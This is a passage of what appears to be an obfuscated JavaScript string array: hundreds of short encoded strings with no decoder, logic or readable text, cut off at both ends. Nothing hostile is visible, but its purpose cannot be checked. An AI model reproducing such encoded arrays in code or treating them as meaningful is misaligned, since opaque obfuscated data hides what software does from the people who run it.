QO','W6mkjWJdNq','dmkGdWFcVW','W4yTmcPo','W5qyWPC','y8kajsvA','jwFdKrVcKq','sSkzySkdha','wvrDW7PE','W6/cVq4ABW','aJ7dOvJcNW','W5OeW7yjeG','WRzezHxcNG','WQJdTrNdJCo0','W6ZdQMTnW4G','W7iNw8kUxG','zx7dJb3dUa','W6abpuldMG','WRddVmooW6RdHW','WOVcP1Gx','WQRdJ8k3umoX','W4CQEmo7zW','WOldGNddSSkO','WOnwr8oMea','W5PdsbpdNq','ywBcLf7dUW','WQuthSoNrG','W6hdUCkeWOvW','oIzXW4GA','mchcI1/cPa','o0SHWPZdVa','WQbhW4HVWPK','zGNdH8ksWP8','W4qyW5FcOW','WOzbwgVcGa','AmkApCoqW7G','WQSmysSP','vb/dUL0/','b27cG8krW6y','WOSoWQbsxa','itRcLL7cOW','cmkLbGFcSG','W7ZdTCkPWPGP','wJtdNmolWRa','zSoDD0FcVG','WRDvW4pdLby','64UQ6RgA66wJdUYALG','sSo6sLldPG','W45vW5ZdOJ0','WRyKWPVcUca','W5pcImk+jG','WPJdLCkmW6FcRq','W58bdtZdGa','mI3cL07cTW','mSokDSofWRq','W79xihyR','BCo3CrtdSG','2j/BKX7yNnQ1','k8kpA8kpW7i','W4nzvCoJaG','WPahWQTdeW','hCoqp8kkxG','aWy4WPZdRa','W4PNWPVcVmkw','WQ8xAZzG','W5NdKCkbWRBcPG','za1ztwu','xmkvnxuG','0z/sQ9oA0yJrUG','W6uzW5NdKXq','0yptNncQdTkv','qqOiuCo5','lCoxW51vDG','WOzcwhpcIW','BmkuWOqrmW','W4JcU0mazG','W59qzb/cOG','WQxdN8oZrSo2','W7fvoh0K','WR7dGmkjrSoU','W4pdV8krWP41','4Okx26JBNnITma','W4ldNrqbzW','W6bwW5JcLWa','hfvaWQSB','WPStWRPsqW','uCoWueFcSG','WQVcJmoWxrq','2ORAGnUqWP/ATq','WQC4WPBcR2e','j23cLvvP','c0xcTLW0','aLi+WOldOq','zvZcQCoVgW','wW1gzIC','WRGWxSk4Bq','wfHypIC','E8oiW7lcM8oX','W5GBds/cIq','WPxdJSoTW6JcSa','57Q457QE5lUn5yUd772N','mHldSSo8aG','W7/cKCoLC2K','W60qoKddNq','WRZdGSk7xSo2','WPmNW4pdOCkd','W6pdTmodrci','dXrAiIa','W6VdJSkrrrW','W4OZlt1F','is/cL8k9BW','WOVnOC6bZRppJG','W4hcKJZcSxa','A8o0WOHXWRO','WRmRWOVcUdO','WRLQWQZcSgu','bmoyiCkuaq','W5quW5JcTdK','psFcHqpcUq','W65BmMPJ','hL3cGvCu','hK7cJuOb','W5a2EcrB','oZlcN0pdVq','W53cSMriCa','FJJcGWddIG','kCovW59mAG','WRpdPYWlWPa','f8k6sutdPq','W5nJW4jrWQO','W6TczH/gTG','W6SCbXya','CXRdLbna','W63dGCoxvba','kgtdMvJcGq','W4HpW5BcVNe','W4LrWQBcP8oF','W7/dM8khWPVcNG','l0NcQCkHca','W6XeW5rHWPK','qmkxz8ohwG','WQKeAIj0','WQddJCk7iZO','W7ayW5xcQ3i','WRutWPG6W5C','WOapWRPyaG','aWejW4Xg','2O/AVDM92jlzNa','WR4llJWZ','gSopnCkFaG','WODaWR5fsW','ZjhmH8+vZ7NnPq','7kwMuE2BRoYEV+2vGq','W77dGSoNjdq','B8oOW7mzzq','WRe+W4xdUta','ZzppNHxmNm+w','vrOiltG','ymoUW7fiAq','W6hdQhn0W6C','WPjfh8oIeq','WRFdQCopW7/dIG','W4GqWPNcQgO','WPuZvCkKqW','W57dU8knWOe3','ASkpCmkBW7u','jYZcKe7cOW','WRyUWPBcVg4','WReNA8kQtW','sLFcKSk2Da','WQ5ZsmoZ','W59kyWBcTG','WPzFWOhdSsO','idBdHb4','kmk/WQOrzG','DSo7BrxcSW','jtjoW5eQ','WR9mrvLb','WQKaFcX1','WOPpgWBcVq','WRNdJSodcey','WQi5WPtcUca','WQVdNmkmW5RcSG','E8ownSouWRy','mdlcHrBcPG','rGrqy2y','E2RdIbVdOW','WPhcLHqwjG','W7WqW5e2WPC','W65mtGm','WQ7dTcWyW50','WPZdOa5jja','W57cNIb7oa','CuBcTCk9wq','o2BdIbhcOq','p2tcMKtcHW','W4rvW57cT28','F8k7W6pcTmka','W6SzW53dMX8','W4eoqmocza','wI/dLCogW7q','W7/dN8o5W7rI','W4y0WPFcPmot','FxBcNupdVa','W7/cGrxdJSo2','hw7cKmkxW7O','7kAK7zs87iwf7jID','fColoSkvdq','W7SgxCoDkW','WODuW53cTJ0','WQCTWP7cR2u','xazPW4lcOW','fCorjXCs','WPb5kcCk','rxqhWPDL','W5/cNaWsDq','vWKOWOddRa','W69oW4X+WOO','W7SBxmohCq','W6fnW4XQW4S','omohyCkAWRq','bc/dLCoAWQa','W4ZcT8oEEw4','mSouW4ziDW','WQ/cGc4HEG','WP9aWPNcVIS','m8kCW5GpWPe','W6JcMmkLjt0','lrZdSSoVhW','W45sw2JcGW','iZZcNa','mSoIk1ldOW','W7PCW5JdKXu','W5rovGlcUq','W4JdK8kmWQJgOq','bu4gA2a','nSoaBSkaWRG','tKqslt0','qSkodL55','W61QW43dTZu','qSkqbrCU','nmoDymosW7K','WQPzq8keiW','WReuWQjwXkm','W5D8WOdcU8kw','fJRcNfJcVG','WPD3jxSp','W4LiW4PwWOC','FxldIv3dUG','nwFcLuFcHW','lsddTSoVca','W5fBW5BcV3O','W6nmW47dNb8','4lUS4lIF4lIJ4lIB4lIt','bmoypCkhxW','d1ZdTavf','WP7dHYtdRCkI','wJjcW4q/','26FzQmoe2AlzLa','W7ZdJSk0kYi','rKRcS0LI','WO0nbYxcNW','WR4ukX7dGW','W7iGqmoGtG','lCobBCkkW70','W5rgW5DYWPG','AuVcVSoIwG','b0ldUKfV','qxawWPzN','W5pcLgxcPmo4','bmorACotvW','W7pcMCoNdmkP','2lJBJ9Ua2z/zRq','W7/dUSoeW7NcNG','W7jZgSo0hW','WPBcIqvizW','z8oWA13dVq','WQ8xytn2','zCo4WP9WW6m','zmoTWOD1W6O','WP3cICobrr4','W4akgJtdLa','WQ/dOCogW7tdHW','W4hcK38ZFW','BmkDmCkfWQy','W75HzYBcMW','WPHwugtcHG','WRyKr8kJwa','WQxdUmkaWO03','W47dN1bDmW','yWFdTCo+cG','WPfoDqdcTq','gvmCFgC','WPynctxdHq','DXRdIrDo','FSkcW4/cSG','jhvZnCkE','o8kTirldVq','W6NcSvzIW7e','aaayW6Cr','W5bxEqJcPa','W6NcUCotdZa','WRNdKmoxW5ZdVq','rxGsWPi9','W6P/W4/dRIa','W458W6dcQ2G','WPreWOVdP3y','WQxdP8ooW67cJW','DMJdIXpdOW','W6raWO1HWPK','XkpcMCAAW73cSG','a8oswKmL','WRPvu1za','W4pdGdq6pG','4lQr4lQp4lUi4lUU4lIE','W4FcU1Xnkq','WOldGJ7dOCk7','W5zKW550WQi','CbpcLeuu','W77dP8otdNK','hc9j','wLGoW71f','W6mhFhSV','tmo8sL/dTW','wspcI8obWRS','FSkqWObyiW','WOJcICogW6/dPG','W4KVwZHj','pdBcN1ddVW','oSk5W64dWP4','WOecWQRcJ1C','WQlcGCokua','w2ddLmolWQC','WQxcNmogfqa','2BZyOCkv2jpASq','be8czwy','W4xcNCoMDMm','m8kRjapcPq','jtjoXQOU','d0lcV0r8','WQ/dKSk/ot4','W7xcPCksrda','CSoUW7fgnq','bMZdH1/cLa','uCo0ueFcRW','WQJdImkuWP/dOG','CYVdHb7dOq','W49BW4BdUgq','WOhcJSoCW6RdQW','W6FdQSoiWPqX','mSkLWR1DzG','4lQW4lMw4lMy4lMI4lIJ','cWPtW6jp','2R3yLnUU271t','W40YyZXt','h05SW4pcVq','WQCjb8khlG','W6nkW4fRWPK','W5OHox/dLG','WOJdJ3XHpa','ymkxW4RcS8kT','W79vnsL2','W5eow8onFW','W4X7WPxdVCke','2BZAMDI+257cTa','WPJdOr5EmG','WRxdRCocW7xcHW','W6WbfaKA','W6xcQxTxW5y','W77cVmo5t1W','WPGbmbxdPG','W418W49DWQ4','dHZcTgC','WRldJmklW4ZdTW','z8oQEKddSG','07hsM9kC0ixcVW','A8klWRSmnq','z8oZW7uAAa','crBdTmoNdq','WRipwSohCW','W4DAWPFcQmoB','WPRdNWmsyG','WRhdVCocW67cHq','FX/dNbva','W4HiWOJdUh8','jUkcPCk9ghS','WOVcQSo3zcu','qHmlw8oJ','FmooW4lcQCk8','W5/cU8kbbMO','WRTDrh9g','W74ysCkXlG','mSkwWOeFlW','W7zaW59TWO0','xLrgW7mh','W4rvsh7cGa','WPuStSk1yG','nmobCmoeW7i','W47cLd0Hnq','nJlcSgFcMW','W60qoXVcKG','W6vuu1ft','WQZdRSohW6NcJW','zKBcQmk6wq','WO/dGSkuW5RdVa','W6/HUk3dK8w7XQa','aKxcRKaU','W5boDq','rHrrbIu','gSk1rGlcRW','rL/cUurI','dKCPWRFdVW','W6uqnKJdNq','44cr44kI44kO44o544cs','W5mbbZNdLG','2ipAL9Qy2A7dTa','o8odW43cTmk1','B8kaaahdSG','W5ZcK29Hzq','DSoXu0hcPq','is3cM07cOW','l8okjmknW6e','WOJdIMKMja','CSoOW60AAa','W6pdRmkCWR3cHW','rfvnWRKp','BLJcJe0u','W6BcQgTvWPK','unIq2jFyV9Un','4ksG4kAKWOVGP4JGPPi','qf0ojZ0','WRdcNmoovaG','guCTWPNdUq','BKRcIaqp','ymoPWPH5W6i','W5rxDupcOW','gColxKCI','W5NcOeCEFG','mbldTmoQlW','mSocDmkgW6y','WRtcImk5owi','WQ9xW4HNWP8','WQPtrGyi','BCkfWPe','2PFzSnIt26ZyKW','WOeZuCk3Bq','W5uPW6/cKfa','C8o0WR3dJIa','Z53oLS2vbm+D','WQjzaSkCoW','EMFcIL/cOG','W4emlt7dTG','WQflW4/dJby','vmo6ta7cSq','W7BcOMSwW4W','WPqfWRWzrG','W7CmdSoeDW','f2FdONdcHG','E8oojmkQW7e','WQVdM8omW4LI','W5ubW5xcRM0','W5XtFaJcOW','xCoVx0xdTW','W6iuW5JdKXq','z8k+DuVcOq','WPeqWQjEwG','dqOyW6Hy','WQinWQTtrW','WRtdJ8k9jtW','mIldGtxcUq','5zkm44cJ44cJ44c044kj','W7KjFuBdGq','WRufWRXosa','WPeTw8k1tG','beKRWPxdOW','W6ZdRSknW4PO','yCkgW5/dOmoO','WRVcR8kCbh8','W5e2Aq','WO7cJmwDW6JcPG','ewJcLKdcOW','WPxdQfWvAq','pmkLW4fgEW','FmkkWOVcQCk4','W6bCWPFcMbu','bvj2WOpdUq','WQ7dSI4jWPe','gNLieCk+','WOVcSKCCzG','W5RcNdCHBq','W6XkW585W4G','bCouFCkqcW','ySA2XOleLtO','pHFgT8oJsW','aSoXx0hdUq','W5/cLbiCBq','rbejtmoJ','g0vEbSoV','FCktW4RcVSkW','W61ipMSJ','WQVdVmkBWQVdHa','W4j5WOlcT8oy','aSkeCmkxuG','W7xcMCoSzgG','g2VcGSkAW7G','W6hdPCo0vNq','WQRdVSoeW7tcNG','WONdGdhdP8kI','WRJcJCoVy3G','W5hdNYmgzW','W5b9WOVcVSot','W68inKtdNa','zmo4WPTSW6S','rKpcVen9','WO/dHsi','W69wW4tdMr8','WPTacmkXvW','W7lcU8kBhIO','W5KbjXpdMq','mb7cGbj2','jMTFcCkq','W7RcHt3dIokcIa','vKPD','pgtcH1uN','W4SDWOpcTgK','W7X1aCo0gW','WOyfWR1uxa','uCoyuKFcLq','W50To1xdPa','W6JdGmkxdfC','WQNdPCobuYi','fColo8kwaa','WOKDW5dcQxW','W5q2W4VcPN0','4ksj4kAUs+cLI+cKSa','l13cGa','iSoPBexcSW','2kxBHnUy2Ab0','W6eu4BQqW502','WOPhEr7cPW','W4ldUvfBW6S','kmogFSkmWQ4','DXPtkre','WO/cNHrtBq','Ah7dIXZdOa','W6FdLSkhtfu','p8k3WO0Fka','p8kWWQqezq','W61OWPhcU8of','WPOpWOldRZ0','WRpcLSoQg8kO','WOChWRTfrW','WQJdKCoIW7dcRa','WQddP8opW6NcNG','W5Wlx8oY','ySoeW7vnoa','sSoMuuhcQa','pK7cLeuo','W4yohdxcJa','W50xuZSX','jSk3WRmCyW','44k744kX44oR5lQp6zE3','bd3dMu/cOG','bH1na8A1','WQVdMCkCWP/dVq','W5nuW7FcUvu','4BMVuLeyvG','s8ojmSkxaa','iSkKW4CPWQ8','W6KGwmkPtq','wCoNEuhdSW','tmkwaa','xSoytaHN','oSo0W61foG','W67cRfrzW4C','smkskrXS','WO/cKCo+','W6TvpG','dSo8DSkJW4m','amkNhKRcOW','oIJdGf3cPW','Cm68ZjRpTCY2','W4BdILzcnq','W6fbqINcVW','DxVdJX/dUNaTW7bAW57cUmku','p8kRkXVdVa','ew7cKmksW7O','WPpdPXHeoa','jmo6WOSAWRO','wLHsW7Ll','iN7dHXFdOG','0PprITke07NrMa','WOC4WPBcR2e','dLq6WOBdRa','mSkkW4dcTSk8','hgZcNCksW7O','W5dcJdRdSCk6','W6hdK8kYW4nR','WQpdISk8jJ4','W5hdKSkpW7RcUW','wayEAZO','ZitdVm2kZQNpLa','xH7dQbXI','WRKmyIK+','B0BcPSk8rq','uLvkWRHC','gLmdFge','dCo3tCk+W6C','W6LlW4xdLZG','qHmlvCoK','nGueWQLJ','n8kNkW7dOG','e3VcUhrQ','W5lcM33cSSoN','ceK3WOxdOa','W44HW4hcR30','W5ZdTSk1WOyA','pahcGe3cGW','W6uDW5BcSN0','mSoUzXxcPG','nmo8WOzZW68','W50ectpcKG','avaCEg0','rKhcV0T3','WOOBgY3dKW','W73dQCkaWOuF','W4ZcNIe2iG','dGBdV+g5JWu','W4XJWPFcUmkw','xX7dUKnN','wCk1uftcSG','qaXFCxq','W6ZcMComWOVcOW','W4tcLruaCG','utfdbaq','WRdcKKahyW','iCkMW44ZWQG','WPfzmaBcTG','4lMk4lMq4lQH4lQg4lMb','ESkjW4GkiG','WRDsurHD','0kZrRnoU0j3rJa','lWVcVq','4kwC4kAh4kwC4kEY','WRXkyrtcNa','Emkrarzh','WOvbudxcGG','W4JcVeSDBW','W58fu8oauq','BCknWO8qmW','W7aiaWWf','WRHqyrtcGW','W4etzJ9+','WRalic52','WRSSE8kPCG','W6jnWORdNqe','W5OCqG','WPZcGxv6BG','d0lcUuL7','p8kGWOSNWQK','W6ukpg3dIq','uqvgCxq','W6v4gCoXba','5lMN44gn6Acw5BUI44kW','WOxdPXLhmG','CfRdKfhcNq','W6r8W5hdQ2m','y1ZdQSoNbq','WO1MmdLt','vxvuWOCN','W58mcs/dLW','WPFdJ8kCWRxcRW','g1q+WOpdVG','4kwv4kwr4kEIuocNOW','W6GFW4NcI1q','kepcI1nn','W7WCqKPv','pSoxCmoeW7u','aqOjWR4z','WR3dTJLlW5a','fmolwuSN','nHFdSSoMuq','jCk8sY7cSW','WRerlIjH','W7LsW4VdLfm','gY5cW4i5','WODrW5OSCW','56c26kUP44ck44kU','W5mbhgFcKG','jIVcIXpcOa','galdImomdq','W5eTlNBdOq','AwBcHKddVW','WO5ou1PD','W5m0ArLk','WPisWQDbtW','WQaGumkPxW','2j/AIctBG9Q8','W68mbH0','WQBcQmoIW7xcHG','W5WlvCoIfa','vSk1sLRdTG','4kAW4kEa4kAUn+cKMa','4lIe4lQQ4lQA4lIG4lMS','W5OCqSo4aq','sSk1t0BdTW','gIJdKrxcQa','bXbkWROB','au0kCNG','kmoVW7jima','WQRdP8opWQdcJa','0zddG9kz0PZsLG','W7CNWPJcUca','W5iuW4VcQG','jSoscCkBea','W6JcUv8vwq','W4CpxmoDzq','urNdTHuI','4kA34kEKW5pGPB/GPze','W5tdMCkgWR3cQW','W4DcW4jfWQO','WQZdJSkQDSo3','vWhdQqS9','W6jYW4RcRZe','WPPTB1D7','WQNcMHiAya','W73dN8o+XQC','W7baW4nNWO4','AmoMtLldKW','W5ujW7dcPLm','W4SpASosna','W6rCW4pdNrS','W4CAdsFcKG','4lQ84lUN4lI64lI54lI4','W4vkDqNcPG','Zj/oNmknZRhmQG','WRldVCoeWRRcNa','WRijvXbP','WQ3dHmkXqCo6','WPTsWO/dSI8','ESkkWPWDnq','W6HHbmo7sa','WQZdSY0iWOO','vmo6taNdPq','i8kNWOyJWRq','W5/cVbLdoG','WPHpiZlcKG','ACoLW6Xfoq','WRJdNSkAF8oP','5QAu6kQM5lUiW5LW','uGjFiJG','W5nKiNKo','W5ZcMIiLnq','WQObbXHh','WQSklHzY','W6jBgSkgzG','W40JptHF','C8kDW5u5nq','W5uabs3dNG','W6ZdS8kt','jtRcNeRcUq','W5ZdR8klWPa5','WOtdG8o4W7tcSa','WOKmWP/dQJm','A8o1p33cSW','W405DtXr','W4j6WPK','W6vKW47dUtq','W7j3amoUeG','uaGvvSoH','WOFdGYlcQCk6','WRVcPXCeua','zSkkW5JcS8kW','rWPzide','ncZcNfNdOa','W4uXyYPo','WPhdNWeDyq','WPmdzGtcSG','FCo0W6Tdkq','n8k7W4q0WR4','W4qAdZZgVW','W48Yqr19','F2JcGrBdVG','WQizW6/dLH8','Emk+EuFcVG','W6NcM8kbc3q','BMxdGuBcQW','W4baWPNcOxa','WOr+Fe1D','W7i4sqXC','44c844cr44cX44gF','h8oDrKi6','h8kxFCoD','W5ufW4VcQhi','tWGmu8o6','W77dJ8kSWQ7cSq','W55dsdpdMG','ymojA8khW6a','C8oQWRnhoW','WROCwf1h','rWyOWPhdOW','wmkajcPY','W6zxW4jPWQG','urCEAYa','uhtcKSkC','W54wrCo/aW','W6Dfysn1','WRGzWP/cI0m','W4pcOfOama','WQRdMmk1','W7hdMmkjbH4','W79ejKVcJG','W5NcKmoorwa','fcXoW4aL','WRtdN8oFz30','W7PCW5G','WRy+WPBcTM4','kIhcL07cRa','W5ZdSCkJWRtcHG','peJdIXvz','W7ZcKmoLy2G','kLBcT0KN','W4GEjepdPW','evfEa8kM','zSozW51iCq','mCoqW51mDG','W5/dI05ljG','WRpdLsJdS8oI','qxBcHCktW7O','WPHypMJcGq','W4tdRW4DAW','W5/cGSouWRBcTG','pe7cJWHa','wmkxW7/cU8kW','W57dMSkBWR/cQW','auqnW7Tf','WRLxyaVcMq','W7RcL8kChwC','W4KvW5ZdVxu','msNdLXtcQG','W4lcJdpdQmkO','67gm65gG7js47iEg','WRtdJSojwGO','WOm2FIfB','WQXxW4pdKby','243zKCoU2yNzQa','fWWCW7Ty','WQ7cKmkmW43dVG','WO5RWP3cQSkn','W45oWQhcUCod','4lML4lMx4lMy4lQ44lIT','1lBwITsF15hxJa','W7/GPzdGPyLL4ks1','kmk0WQOAAa','qCkVhL7dVq','vSk1wLRcSG','WQFcJZa7Bq','WOCVxCk0wq','l1/cLeeo','W4a4FYrt','wI/dN8osW6C','W69CWPdcMH0','t8osW4LceG','W6/cS8kdvcW','WOCoqWj1','1BlxQ9wN1ia','hbZdGSoCbG','f1TAf8k4','W6NcQx1DW5W','FSkmW5NdVCkC','WQCMWP7cOdO','gmoCoSkuda','W5iIDt1d','nmk6W5GJWRm','4kwU4ksbWPxGPkpGP4i','2QBzH9QF26NAGq','2RJdN9Uj2lFBIG','omoaASkAW6a','WQ/dSSoledi','4ksz4ksw4kAF4kEP4kEw','W654W5/cOti','fvvFb8kA','W6fbW59HWPG','W6Dto2uJ','mSkqWO0amW','Z6pmMS+jZkRnKa','zIdcNelcQG','WQ5ox05v','nmoFkCkkW7S','WPZcJqusCG','WP1tw0Hy','W6/cICkDa2q','W5BdMCotWRNcSa','vGldRHi+','WRNdGSk4xmo0','Zi/mMS2JfCYR','WPVdMspdSmkS','hczEWOOO','fadcILVcRW','r8orxNFcIG','W6NdRSk6WP46','W6HaW55HW4S','2jLt2QhBITMm','WRNcTmoqW4zQ','W4OJDsjj','W6/dHmknW5RdVW','zmkYW7lcQCk+','WPbeW5RdTtC','W5uaWPldQcy','W4yvet7dNa','evVdTezI','j23cVNfp','W4jsW6xdMqO','WPhdJwjKjG','wCoXwG','WR4PWPy','W5NdRG5toa','iSonWPVdR8oR','WPqkFmkXtG','W5fNWP3cOCoc','W7L7W47dUxG','nXJcIKhcIa','o8oQW7XqjG','W6unWP0QW5i','ieRdIuWf','WRXvzrZdJq','WQxcU8ojxba','r0nwkJO','hGRcVfhcQW','W74hoW','W54ysq','WReMWPdcTNi','fCkdW5WWWOi','W6VcRSkwgwm','WPpcU8oHttC','mINdMv3cRa','W45iWR/cOmoS','W5RcNJ91iW','W40xv8o6bG','WPvHW5pdS8km','gcftW5uI','dYdcI07cVW','nY/dLGdcOW','judcTvbQ','E8kiW5JcSmkS','W40xu8o5ca','W7jwWObNWOq','mCkYWQKxAG','W5SqvmoLdW','CCkNW58VWQS','WQPvqLrr','FxFcK0pdUW','WRldTYepWPu','WPhdMCkvW57gNW','BxRdLXxcRa','W5ikdI7cKG','EmkepHfc','WRT3WORcQ2W','gY9vW4OQ','AmoGW7G','zSoLWPPWW6O','2ANdHDMb2zdBMa','bWiIW6zE','WPvhWPFdTxO','WRWrxCkoAq','W7reW49OWO4','nCoByCohWRq','rJ/dLCoJWQa','WO4Lzwbn','4lQU4lMB4lQu4lUD4lMz','WQqKrG','faDBAZS','W53dISkaWRyT','WRmlWP4YW5K','W6WpaXuf','W53dKCknWRtcQW','W7ZdV8kwWOm','smkraHb1','FtddISoHWPi','WRbjWOaXW4u','Fmk3W4qSWRq','tSkkbGn4','W6LHrmkHxG','A8oXCrtdSG','bCo8aCkQmG','W5iEEbNcOW','pvVdNHvq','W4HiW5BcVw8','zmkjW67cJSko','u8oIW6KsiW','WQCEa1nR','W5hcP0mAwG','ms/dRYlcMq','WRCoWQDdxq','WPNdJsdcVSoP','W6nNW4ZdTZy','5lUv44cr44od44gX44kn','WOyyW5FcQ3a','WRXra8kriq','WORdJmkqW6hcSW','nx7dT1NcIG','nSk9W4vTWRK','WRRcNSo4CI0','ASo3CuRcUW','js9dW4OI','WPybdxpcKG','W7lcMSoJCgu','W4VcNsldOCkK','bSomfmkcjG','h8kzp8oubq','D3ddJaVcTq','WOJcNZ06iG','jgddKKpcNa','WO0oWQKj','vIffiby','W6xcRgXwW4a','W400zczv','jZRcNq','W7u3eKpdLa','W6KUqSkLwa','WODBW4BdUhu','WROrAW','dJ7dVSo8la','WQ1AwuPz','W7ldJ8oWnwS','nmkdCW','W64zW5ZcQwG','n2ZdGxpcNG','WQ5owu5r','W5mGCCoOvW','gfy3WPNdUq','WRVdHmkQr8oO','WPSjbdJdIG','fI9jW5qK','0PRqJ9oW060','WOOkWPZdQIG','W5Glx8o6aG','W4zVCJ3cOW','FmkeXjVHUidcSa','WRddImku','WQSCrv1w','W7ZdICkxWRaD','k07cLGHa','uG9xm28','zmkeW57cM8kY','tmkwsWz6','pMddIqxdVW','oIhdJqtdTq','iZRcI0tcVW','eW0zW71c','WO7dJmkjrCoL','W4xdRG5iEa','W68qpfFcHG','xCo4brpdVG','W6nkFtfQ','WOzbwMVcGG','WPC7W4RdOCkcc27dL8oBW7j9nq','FahdLbbu','WQddTZCjWPu','WRVcR8kdc34','q8kghXP7','yLhcT8k+rq','WP3dJSkSxmo5','fbyCW75o','W6tdNmkvaKK','WRewEJDM','W6qdysTN','A8o+ughdUG','eJjgW4mI','W6FdP2fvW4G','WPisWQfdqq','W43dMmkEWPlcPq','WO3dNWqwDa','W6ZdU8ovW7xcMG','iZZcMaVcOq','r8kmbrj/','W5lcNN3cT8oN','tCkaWROVcG','g8o2mCkAfq','CSo+WQCeEG','tcNcNCoaWRS','W6xdNmoTg8oW','W67cL8kWnZ4','wwb0W4iS','WQBcM8kDWONcRa','W6ddJCkpWQqK','ggHHeCkX','pgddM1pcKW','CCoQCf7dVW','WRDFlNqJ','W4ftW57cTcC','W6q6WOFdUwy','jcLUW6yr','44cC44kc44kc44on44gg','W7jpW4XQWOe','W7bzWRVcO8oS','DItdLb7dOW','WQeKwSkK','W5zKW5ZcSCoz','dGylWPhdUq','WOeuWRXBzq','WPOPW4ldVmko','W6hdNmkFvLq','WQexoL/dIW','W6T2gCoWba','zmoHWOj7WRK','FSkgW4xcUSkT','rfDtWR4A','m8okDSkEW70','WQRdRSkpxMW','W60ioKldGa','1ODM1BVwOnsL','0zNqK9cB04JtIq','WQJdN8oJCZa','W6VmMS2LZO7mPG','W70tuSkgEa','FYHzdGu','W4FcLZGunG','0QtsVDk40z3rJq','WRtdJCk4js0','D8koW47cS8kT','x8kwdLn6','pmk1W4uJWR4','W7VdQCkeW5T+','sbtdTXqG','WRCqiutdGa','W4allJ7dHa','0iBtLng8e9kS','WP4IyYPi','WRFdJmkKlJ4','y8kDjmkqWQu','WPRdOSkVW57dQW','W7pcM8o+FZa','W4j3yY4A','W5ZdJgfKAq','W5noW7KggG','WQjvybBcMW','273AM9QSW7RBUa','W5f3DdOA','5lMf6zwS44ch44cX44kn','lvVcJuSo','Be3cUSkHga','y8oTW4nXW7u','uY7cKmogWRS','WRaxm2zX','WQfvdCkDnG','W4OvuCoJaG','WQ/dOCopW7/cIq','26tBJnQv2QVAOG','W48YlNnD','W7VcMMe9xa','DCkfW6hcTCkV','WRDBmJvY','WR4zW55WWOq','kaBcTehcLa','umoxmSkFcW','rmo+W5ra','0j/rRToY0PFdUa','4kAq4kwb4kE04kEJ4kwE','s1y6WOpdVG','W74nnuZdJq','W5iSadtdNG','W65/W47cRZa','xWleTq','W5aprCoCrG','W4bwW4VdNHy','w2hdG8owWRu','WR/dHmklyCoC','DCkFmmozWQy','WR3dTbNdK8k6','mSkqW5/cSSkP','xhVdK8onWRO','64UqtrlRG6pSNjq','WRTVgSoU','xYXJkIC','B8kbpmojWQa','WQG7vCoGtG','0ANdTnkF0BddUW','W6VdNCk3umoO','W5BdMsldQmoH','WRldGSklWP/dSq','WPVcLN/cQ8kQ','o8k+AeFcTG','F0hdTmoRbG','W4jtW5NcQ3a','WPRcIWuDjG','or/dP8o8dG','WQdcKCoWsSon','W6LnW48','W6DqgWWA','j8oxWPRdV8o5','WQeKgSoGFq','44cY44os44gr44cC44cC','ACkqW53cUSkK','WReUwmkVwa','CgldKf3cHW','WPibWQPtrW','d0JdP1vV','WQ/dT8otW4zW','omk3W4m0W7S','afrCcSkG','WO5KpN0x','Crvxjxq','z8kaAmkaW7O','W6/cS8kdsNK','W4Krea','mI/dLHxcVa','xJtdICo0WRe','hmoDksjc','W4qXwIDm','W4tcL38Njq','fhNdGSonWQa','WPykax3dLW','uq1gohS','W7eur8oayG','kd/cUMNcNa','W7BdP8otgNe','WRzjlI5Y','WQeKqmo9gG','4lQJ4lIz4lQl4lQqmW','rbClW64','hfjwqSkN','rHiHW5FcOG','WPixqIPG','W4C/WPBdPmki','FSkuWPGupG','WQvwbCkCnG','WRpdSIabW4G','dqOAWRmA','WOCtWQ9Erq','e0LtqSkW','zaRdMCk0WR8','X47cH8ojxeq','oJxcH1NdPW','qSkbdKL4','WRKLWO3cTge','xSoMcaxcPG','jMZdH1/cLa','ZQxnN82FZRNoIq','DSo/A0VdUG','WOBcL8oz','W4hdKmknW6tdSq','WOBdIwDGAa','WRhcTmovW45T','CgJdIaxdVq','eeLie8kC','W7lHUzRdUJD7','cGeyW60e','WOxdNZBdQ8k7','WPZdRSk4E8oP','hmkJW6yAWOi','WRSkzZeZ','WPjFWOhcVtS','W48+AJvB','BSkLDvVcOq','W5iKW5FcRM0','g0pcJuuV','lWhdO8oOdG','WQbQWPtcTMW','W6WpfKaf','pCo8sSk/W4u','oSolBCkmW7O','a0dcReb6','WQWlW5RdGLm','WONcMHiAya','WOfCc23cNW','o1pcPCoQuG','W6jKd8kOtW','W7ZdU8kmWPS5','W6ryW4q','bNVcQwG','WRDjW4VdNHC','W4ieWQDsxq','WOmoWRTerW','dSoiqCk6W7e','WQBdPSkbW77cGW','F8oHWP92W7K','C3BcIepdOq','WOVcP14rza','WONcI0WCAW','mSktW5NcP8kG','Z7CpZzdoKC+D','tmoQW6TGpG','W7FcHmkSumo8','hmolw0uT','WOxcVeeCBG','W7LKW4nmWPS','Z67oVmYmfSY2','WRlcUSkhWPS/','WRuwWP4QW5W','WQiiWPVcJeu','WRJdKCkVBCoW','WRFcH8olwuK','zmkeWPxdOCk7','l8kromogW7a','WPafWQHsxa','dHhcTeP8','WQKfW4TTWOC','vDAM14/vVTAr','AY7cMeBcPa','WRpdN8oX','W4FdGZakWR4','WQtcQmokW7xcMa','W6KkoL/dIG','wZ7dLSohWQy','kSokW5bbAW','W7xcSmkAbhu','jZJcIu7cOW','WR9fdbHs','WQxdJSoavau','gu8/W4VdVq','smonwLOV','WPbdWO7dQIG','W5VdImkAWRBcLa','W7dcSSoiW4DW','nmkxW6KRWRW','WRpdN8oSFMe','W69wW4FdIH8','ZAdoVC6pZzhpMa','pIuPW6jT','e3VdGSonWQa','vC6dZ6RmMS+/','W4rpDvdcSG','wXmFkdS','W6VcPSwNxCoq','WQlcJ8otueq','z8oxz1VcMW','eSoqpCkx','sCkrWOeYaW','z8kaD8kDW7S','m8kSpXVdOq','aSoaBSohsG','bx8qWPNdVG','W5vBW4S','vqldRr08','WRFcUHuvtq','oqddHJxcRG','W53dSmklWPdcLa','lY9eW44t','W71TyH3cSG','W6NcU8krcZG','W7frzNaI','WReCWPuKW5O','A3ZcJWBdUq','W53dLCkpWRlcQW','j8k7W4JcQSo7','WR1ABWRdNq','FxFcLetdUW','W7asga','a17cS0m1','huRcIeet','mSozzCkkW60','W7eavSoaW6u','WRSmWP7cIu0','b2DwbCkm','W53cKCkjWR7cTq','WP8tifVdUW','i8oBkCkiW7G','W6Oqbbyf','g3xcHSkcW6q','W6yozSoDza','4lQB4lQQ4lU/4lUP4lQB','CCkxW4tcR8oX','i8kXW4y','AWpdVSk1hW','n8ooASkoW6e','nxFcM